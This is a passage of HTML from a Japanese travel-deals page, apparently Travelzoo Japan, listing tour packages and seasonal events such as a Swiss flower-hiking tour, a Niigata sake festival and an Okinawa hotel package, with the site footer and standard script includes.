<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3217726" data-ga-product-platform="0" data-ga-product-price="1084800" data-ga-product-name="関空-ドバイ乗継間で“プレエコ”搭乗 スイス“フラワーハイキング”9日間 氷河特急+15食" data-ga-product-category="Vacations/Deal" data-ga-product-brand="阪急交通社" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3217726" href="https://www.travelzoo.com/jp/oversea-tour-kansai-area/-1-084-800-%E9%96%A2%E7%A9%BA-%E3%83%89%E3%83%90%E3%82%A4%E4%B9%97%E7%B6%99%E9%96%93%E3%81%A7-%E3%83%97%E3%83%AC%E3%82%A8%E3%82%B3-%E6%90%AD%E4%B9%97-%E3%82%B9%E3%82%A4%E3%82%B9-%E3%83%95%E3%83%A9%E3%83%AF%E3%83%BC%E3%83%8F%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0-9%E6%97%A5%E9%96%93-%E6%B0%B7%E6%B2%B3%E7%89%B9%E6%80%A5-15%E9%A3%9F-3217726/" title="￥1,084,800—関空-ドバイ乗継間で“プレエコ”搭乗 スイス“フラワーハイキング”9日間 氷河特急+15食">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>阪急交通社</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.97149.0.1471275.Hankyu_Web_Switzerland.jpg?width={width}" alt="￥1,084,800—関空-ドバイ乗継間で“プレエコ”搭乗 スイス“フラワーハイキング”9日間 氷河特急+15食" data-credits="" class="tzsg-lazy   fade-in" title="￥1,084,800—関空-ドバイ乗継間で“プレエコ”搭乗 スイス“フラワーハイキング”9日間 氷河特急+15食" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥1,084,800</span>


                    <span class="deal-headline-text" title=" 阪急交通社へ移動する">関空-ドバイ乗継間で“プレエコ”搭乗 スイス“フラワーハイキング”9日間 氷河特急+15食</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        大阪・関西国際発／スイス・サンモリッツ、ツェルマット、ユングフラウ他
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2026/7/12、8/28 ※プレミアムエコノミークラスの搭乗は関空～ドバイ間（乗継／往復）のみ">2026/7/12、8/28 ※プレミアムエコノミークラスの搭乗は関空～ドバイ間（乗継／往復）のみ</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3217729">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3217729" data-ga-product-platform="0" data-ga-product-price="498000" data-ga-product-name="関空発 燃油込 往復ビジネスクラス利用ラスベガス7日間 “お城型”リゾート5連泊" data-ga-product-category="Vacations/Deal" data-ga-product-brand="阪急交通社" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3217729" href="https://www.travelzoo.com/jp/oversea-tour-kansai-area/-498-000-%E9%96%A2%E7%A9%BA%E7%99%BA-%E7%87%83%E6%B2%B9%E8%BE%BC-%E5%BE%80%E5%BE%A9%E3%83%93%E3%82%B8%E3%83%8D%E3%82%B9%E3%82%AF%E3%83%A9%E3%82%B9%E5%88%A9%E7%94%A8%E3%83%A9%E3%82%B9%E3%83%99%E3%82%AC%E3%82%B97%E6%97%A5%E9%96%93-%E3%81%8A%E5%9F%8E%E5%9E%8B-%E3%83%AA%E3%82%BE%E3%83%BC%E3%83%885%E9%80%A3%E6%B3%8A-3217729/" title="￥498,000—関空発 燃油込 往復ビジネスクラス利用ラスベガス7日間 “お城型”リゾート5連泊">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>阪急交通社</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.97149.0.1469934.20251105Web_Hankyu_LasVegasiStock.jpg?width={width}" alt="￥498,000—関空発 燃油込 往復ビジネスクラス利用ラスベガス7日間 “お城型”リゾート5連泊" data-credits="" class="tzsg-lazy   fade-in" title="￥498,000—関空発 燃油込 往復ビジネスクラス利用ラスベガス7日間 “お城型”リゾート5連泊" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥498,000</span>


                    <span class="deal-headline-text" title=" 阪急交通社へ移動する">関空発 燃油込 往復ビジネスクラス利用ラスベガス7日間 “お城型”リゾート5連泊</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        大阪・関西国際発／アメリカ・ネバダ（ラスベガス）
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="3/31、4/21（別代金で11/24まで）※価格変動制、表示代金は1/15 9時時点">3/31、4/21（別代金で11/24まで）※価格変動制、表示代金は1/15 9時時点</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226270">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226270" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="横浜・山手エリア 教会＆邸宅の“クリスマスコーディネート”限定公開 お散歩中の立寄り見学も無料" data-ga-product-category="Shows, Concerts &amp; Performances/Deal" data-ga-product-brand="ローズホテル横浜" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226270" href="https://www.travelzoo.com/jp/entertainment/-0-%E6%A8%AA%E6%B5%9C-%E5%B1%B1%E6%89%8B%E3%82%A8%E3%83%AA%E3%82%A2-%E6%95%99%E4%BC%9A-%E9%82%B8%E5%AE%85%E3%81%AE-%E3%82%AF%E3%83%AA%E3%82%B9%E3%83%9E%E3%82%B9%E3%82%B3%E3%83%BC%E3%83%87%E3%82%A3%E3%83%8D%E3%83%BC%E3%83%88-%E9%99%90%E5%AE%9A%E5%85%AC%E9%96%8B-%E3%81%8A%E6%95%A3%E6%AD%A9%E4%B8%AD%E3%81%AE%E7%AB%8B%E5%AF%84%E3%82%8A%E8%A6%8B%E5%AD%A6%E3%82%82%E7%84%A1%E6%96%99-3226270/" title="￥0—横浜・山手エリア 教会＆邸宅の“クリスマスコーディネート”限定公開 お散歩中の立寄り見学も無料">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>ローズホテル横浜</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477454.kanagawa_yokohama_rosehotel_yamatechapel.jpg?width={width}" alt="￥0—横浜・山手エリア 教会＆邸宅の“クリスマスコーディネート”限定公開 お散歩中の立寄り見学も無料" data-credits="" class="tzsg-lazy   fade-in" title="￥0—横浜・山手エリア 教会＆邸宅の“クリスマスコーディネート”限定公開 お散歩中の立寄り見学も無料" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥0</span>


                    <span class="deal-headline-text" title=" ローズホテル横浜へ移動する">横浜・山手エリア 教会＆邸宅の“クリスマスコーディネート”限定公開 お散歩中の立寄り見学も無料</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        神奈川・横浜
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="12/25まで">12/25まで</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226271">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226271" data-ga-product-platform="0" data-ga-product-price="3500" data-ga-product-name="9日間限定 JR両国駅“まぼろしの3番線ホーム”で「おでんで熱燗ステーション」 前売り券12/22発売" data-ga-product-category="Shows, Concerts &amp; Performances/Deal" data-ga-product-brand="おでんで熱燗ステーション" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226271" href="https://www.travelzoo.com/jp/entertainment/-3-500-9%E6%97%A5%E9%96%93%E9%99%90%E5%AE%9A-JR%E4%B8%A1%E5%9B%BD%E9%A7%85-%E3%81%BE%E3%81%BC%E3%82%8D%E3%81%97%E3%81%AE3%E7%95%AA%E7%B7%9A%E3%83%9B%E3%83%BC%E3%83%A0-%E3%81%A7-%E3%81%8A%E3%81%A7%E3%82%93%E3%81%A7%E7%86%B1%E7%87%97%E3%82%B9%E3%83%86%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-%E5%89%8D%E5%A3%B2%E3%82%8A%E5%88%B812-22%E7%99%BA%E5%A3%B2-3226271/" title="￥3,500—9日間限定 JR両国駅“まぼろしの3番線ホーム”で「おでんで熱燗ステーション」 前売り券12/22発売">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>おでんで熱燗ステーション</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477457.oden_nihonsyu_pixta.jpg?width={width}" alt="￥3,500—9日間限定 JR両国駅“まぼろしの3番線ホーム”で「おでんで熱燗ステーション」 前売り券12/22発売" data-credits="" class="tzsg-lazy   fade-in" title="￥3,500—9日間限定 JR両国駅“まぼろしの3番線ホーム”で「おでんで熱燗ステーション」 前売り券12/22発売" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥3,500</span>


                    <span class="deal-headline-text" title=" おでんで熱燗ステーションへ移動する">9日間限定 JR両国駅“まぼろしの3番線ホーム”で「おでんで熱燗ステーション」 前売り券12/22発売</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        東京・墨田 ※第一次申込みは12/22（木）正午発売
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2026/1/29～2/6 ※前売り券のみの販売、当日券は販売なし">2026/1/29～2/6 ※前売り券のみの販売、当日券は販売なし</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226273">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226273" data-ga-product-platform="0" data-ga-product-price="" data-ga-product-name="1か月限定フランス・パリ発“ショコラの祭典” 伊勢丹新宿店「サロン・デュ・ショコラ」" data-ga-product-category="Shows, Concerts &amp; Performances/Deal" data-ga-product-brand="三越伊勢丹" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226273" href="https://www.travelzoo.com/jp/entertainment/-0-1%E3%81%8B%E6%9C%88%E9%99%90%E5%AE%9A%E3%83%95%E3%83%A9%E3%83%B3%E3%82%B9-%E3%83%91%E3%83%AA%E7%99%BA-%E3%82%B7%E3%83%A7%E3%82%B3%E3%83%A9%E3%81%AE%E7%A5%AD%E5%85%B8-%E4%BC%8A%E5%8B%A2%E4%B8%B9%E6%96%B0%E5%AE%BF%E5%BA%97-%E3%82%B5%E3%83%AD%E3%83%B3-%E3%83%87%E3%83%A5-%E3%82%B7%E3%83%A7%E3%82%B3%E3%83%A9--3226273/" title="￥0—1か月限定フランス・パリ発“ショコラの祭典” 伊勢丹新宿店「サロン・デュ・ショコラ」">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>三越伊勢丹</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477456.chocolate_gift_pixta.jpg?width={width}" alt="￥0—1か月限定フランス・パリ発“ショコラの祭典” 伊勢丹新宿店「サロン・デュ・ショコラ」" data-credits="" class="tzsg-lazy   fade-in" title="￥0—1か月限定フランス・パリ発“ショコラの祭典” 伊勢丹新宿店「サロン・デュ・ショコラ」" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥0</span>


                    <span class="deal-headline-text" title=" 三越伊勢丹へ移動する">1か月限定フランス・パリ発“ショコラの祭典” 伊勢丹新宿店「サロン・デュ・ショコラ」</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        東京・新宿 ※飲食・物販は別料金です
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="PART1：2026/1/15～20、PART2：1/24～29、PART3：1/31～2/4、7～15">PART1：2026/1/15～20、PART2：1/24～29、PART3：1/31～2/4、7～15</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226277">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226277" data-ga-product-platform="0" data-ga-product-price="4000" data-ga-product-name="600名限定 新潟4つ星“IHG”系列ホテルで「冬酒まつり」 清酒28蔵元が集結 来年2/8開催" data-ga-product-category="Shows, Concerts &amp; Performances/Deal" data-ga-product-brand="ANAクラウンプラザホテル新潟" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226277" href="https://www.travelzoo.com/jp/entertainment/-4-000-600%E5%90%8D%E9%99%90%E5%AE%9A-%E6%96%B0%E6%BD%9F4%E3%81%A4%E6%98%9F-IHG-%E7%B3%BB%E5%88%97%E3%83%9B%E3%83%86%E3%83%AB%E3%81%A7-%E5%86%AC%E9%85%92%E3%81%BE%E3%81%A4%E3%82%8A-%E6%B8%85%E9%85%9228%E8%94%B5%E5%85%83%E3%81%8C%E9%9B%86%E7%B5%90-%E6%9D%A5%E5%B9%B42-8%E9%96%8B%E5%82%AC-3226277/" title="￥4,000—600名限定 新潟4つ星“IHG”系列ホテルで「冬酒まつり」 清酒28蔵元が集結 来年2/8開催">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>ANAクラウンプラザホテル新潟</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477459.nihonshu_pixta.jpg?width={width}" alt="￥4,000—600名限定 新潟4つ星“IHG”系列ホテルで「冬酒まつり」 清酒28蔵元が集結 来年2/8開催" data-credits="" class="tzsg-lazy   fade-in" title="￥4,000—600名限定 新潟4つ星“IHG”系列ホテルで「冬酒まつり」 清酒28蔵元が集結 来年2/8開催" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥4,000</span>


                    <span class="deal-headline-text" title=" ANAクラウンプラザホテル新潟へ移動する">600名限定 新潟4つ星“IHG”系列ホテルで「冬酒まつり」 清酒28蔵元が集結 来年2/8開催</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        新潟・中央
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2026/2/8 ※表示は全席指定イス席チケット（飲食チケット+おつまみBOX）の料金">2026/2/8 ※表示は全席指定イス席チケット（飲食チケット+おつまみBOX）の料金</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226278">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226278" data-ga-product-platform="0" data-ga-product-price="3000" data-ga-product-name="暗闇×動物の非日常体験 アドベンチャーワールド「ナイトサファリ」 16時以降は駐車場無料" data-ga-product-category="Shows, Concerts &amp; Performances/Deal" data-ga-product-brand="アドベンチャーワールド" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226278" href="https://www.travelzoo.com/jp/entertainment/-3-000-%E6%9A%97%E9%97%87-%E5%8B%95%E7%89%A9%E3%81%AE%E9%9D%9E%E6%97%A5%E5%B8%B8%E4%BD%93%E9%A8%93-%E3%82%A2%E3%83%89%E3%83%99%E3%83%B3%E3%83%81%E3%83%A3%E3%83%BC%E3%83%AF%E3%83%BC%E3%83%AB%E3%83%89-%E3%83%8A%E3%82%A4%E3%83%88%E3%82%B5%E3%83%95%E3%82%A1%E3%83%AA-16%E6%99%82%E4%BB%A5%E9%99%8D%E3%81%AF%E9%A7%90%E8%BB%8A%E5%A0%B4%E7%84%A1%E6%96%99-3226278/" title="￥3,000～—暗闇&#215;動物の非日常体験 アドベンチャーワールド「ナイトサファリ」 16時以降は駐車場無料">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>アドベンチャーワールド</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477464.whitetiger_pixta.jpg?width={width}" alt="￥3,000～—暗闇&#215;動物の非日常体験 アドベンチャーワールド「ナイトサファリ」 16時以降は駐車場無料" data-credits="" class="tzsg-lazy   fade-in" title="￥3,000～—暗闇&#215;動物の非日常体験 アドベンチャーワールド「ナイトサファリ」 16時以降は駐車場無料" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥3,000～</span>


                    <span class="deal-headline-text" title=" アドベンチャーワールドへ移動する">暗闇×動物の非日常体験 アドベンチャーワールド「ナイトサファリ」 16時以降は駐車場無料</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        和歌山・白浜
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="12/26～2026/1/4、9～2/23の指定日 ※イベントにより異なる">12/26～2026/1/4、9～2/23の指定日 ※イベントにより異なる</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226282">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226282" data-ga-product-platform="0" data-ga-product-price="3800" data-ga-product-name="福井・美浜町 三方五湖で専門ガイド付き「野鳥観察クルーズ」 手ぶらで参加OK 冬季限定" data-ga-product-category="Other Activities/Deal" data-ga-product-brand="三方五湖ネイチャークルーズ" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226282" href="https://www.travelzoo.com/jp/entertainment/-3-800-%E7%A6%8F%E4%BA%95-%E7%BE%8E%E6%B5%9C%E7%94%BA-%E4%B8%89%E6%96%B9%E4%BA%94%E6%B9%96%E3%81%A7%E5%B0%82%E9%96%80%E3%82%AC%E3%82%A4%E3%83%89%E4%BB%98%E3%81%8D-%E9%87%8E%E9%B3%A5%E8%A6%B3%E5%AF%9F%E3%82%AF%E3%83%AB%E3%83%BC%E3%82%BA-%E6%89%8B%E3%81%B6%E3%82%89%E3%81%A7%E5%8F%82%E5%8A%A0OK-%E5%86%AC%E5%AD%A3%E9%99%90%E5%AE%9A-3226282/" title="￥3,800—福井・美浜町 三方五湖で専門ガイド付き「野鳥観察クルーズ」 手ぶらで参加OK 冬季限定">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>三方五湖ネイチャークルーズ</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477451.fukui_mikatagoko_naturecruise.jpg?width={width}" alt="￥3,800—福井・美浜町 三方五湖で専門ガイド付き「野鳥観察クルーズ」 手ぶらで参加OK 冬季限定" data-credits="" class="tzsg-lazy   fade-in" title="￥3,800—福井・美浜町 三方五湖で専門ガイド付き「野鳥観察クルーズ」 手ぶらで参加OK 冬季限定" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥3,800</span>


                    <span class="deal-headline-text" title=" 三方五湖ネイチャークルーズへ移動する">福井・美浜町 三方五湖で専門ガイド付き「野鳥観察クルーズ」 手ぶらで参加OK 冬季限定</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        福井・美浜
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2026/1/10、18、31、2/7、15、22、28">2026/1/10、18、31、2/7、15、22、28</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3226286">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3226286" data-ga-product-platform="0" data-ga-product-price="16500" data-ga-product-name="土佐で“暮らし体験”が叶う移住ツアー2日間 地元民目線で“まち歩き” 工房や農家見学込 来年2/20発" data-ga-product-category="Vacations/Deal" data-ga-product-brand="高知家" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3226286" href="https://www.travelzoo.com/jp/domestic-tour-other-area/-16-500-%E5%9C%9F%E4%BD%90%E3%81%A7-%E6%9A%AE%E3%82%89%E3%81%97%E4%BD%93%E9%A8%93-%E3%81%8C%E5%8F%B6%E3%81%86%E7%A7%BB%E4%BD%8F%E3%83%84%E3%82%A2%E3%83%BC2%E6%97%A5%E9%96%93-%E5%9C%B0%E5%85%83%E6%B0%91%E7%9B%AE%E7%B7%9A%E3%81%A7-%E3%81%BE%E3%81%A1%E6%AD%A9%E3%81%8D-%E5%B7%A5%E6%88%BF%E3%82%84%E8%BE%B2%E5%AE%B6%E8%A6%8B%E5%AD%A6%E8%BE%BC-%E6%9D%A5%E5%B9%B42-20%E7%99%BA-3226286/" title="￥16,500—土佐で“暮らし体験”が叶う移住ツアー2日間 地元民目線で“まち歩き” 工房や農家見学込 来年2/20発">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>高知家</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1477452.kochi_tosa_iju_pixta.jpg?width={width}" alt="￥16,500—土佐で“暮らし体験”が叶う移住ツアー2日間 地元民目線で“まち歩き” 工房や農家見学込 来年2/20発" data-credits="" class="tzsg-lazy   fade-in" title="￥16,500—土佐で“暮らし体験”が叶う移住ツアー2日間 地元民目線で“まち歩き” 工房や農家見学込 来年2/20発" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥16,500</span>


                    <span class="deal-headline-text" title=" 高知家へ移動する">土佐で“暮らし体験”が叶う移住ツアー2日間 地元民目線で“まち歩き” 工房や農家見学込 来年2/20発</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        高知・高知駅バスターミナル発／高知・土佐
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2026/2/20">2026/2/20</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3219803">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3219803" data-ga-product-platform="0" data-ga-product-price="56100" data-ga-product-name="関西発 沖縄3日間 全室オーシャンビュー4.5星“モントレ”泊 朝食＆レンタカー込" data-ga-product-category="Vacations/Deal" data-ga-product-brand="阪急交通社" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3219803" href="https://www.travelzoo.com/jp/domestic-tour-kansai-area/-56-100-%E9%96%A2%E8%A5%BF%E7%99%BA-%E6%B2%96%E7%B8%843%E6%97%A5%E9%96%93-%E5%85%A8%E5%AE%A4%E3%82%AA%E3%83%BC%E3%82%B7%E3%83%A3%E3%83%B3%E3%83%93%E3%83%A5%E3%83%BC4-5%E6%98%9F-%E3%83%A2%E3%83%B3%E3%83%88%E3%83%AC-%E6%B3%8A-%E6%9C%9D%E9%A3%9F-%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%AB%E3%83%BC%E8%BE%BC-3219803/" title="￥56,100—関西発 沖縄3日間 全室オーシャンビュー4.5星“モントレ”泊 朝食＆レンタカー込">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>阪急交通社</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.97149.0.1447093.MontereyOkinawa_Exterior.jpg?width={width}" alt="￥56,100—関西発 沖縄3日間 全室オーシャンビュー4.5星“モントレ”泊 朝食＆レンタカー込" data-credits="" class="tzsg-lazy   fade-in" title="￥56,100—関西発 沖縄3日間 全室オーシャンビュー4.5星“モントレ”泊 朝食＆レンタカー込" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥56,100</span>


                    <span class="deal-headline-text" title=" 阪急交通社へ移動する">関西発 沖縄3日間 全室オーシャンビュー4.5星“モントレ”泊 朝食＆レンタカー込</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        大阪・関西国際発／沖縄・恩納
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="5/10～27の指定日（別料金で6/11まで）※価格変動制、表示代金は1/15 9:00時点">5/10～27の指定日（別料金で6/11まで）※価格変動制、表示代金は1/15 9:00時点</h6>


            </div>
    </a>
</div>

                                </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
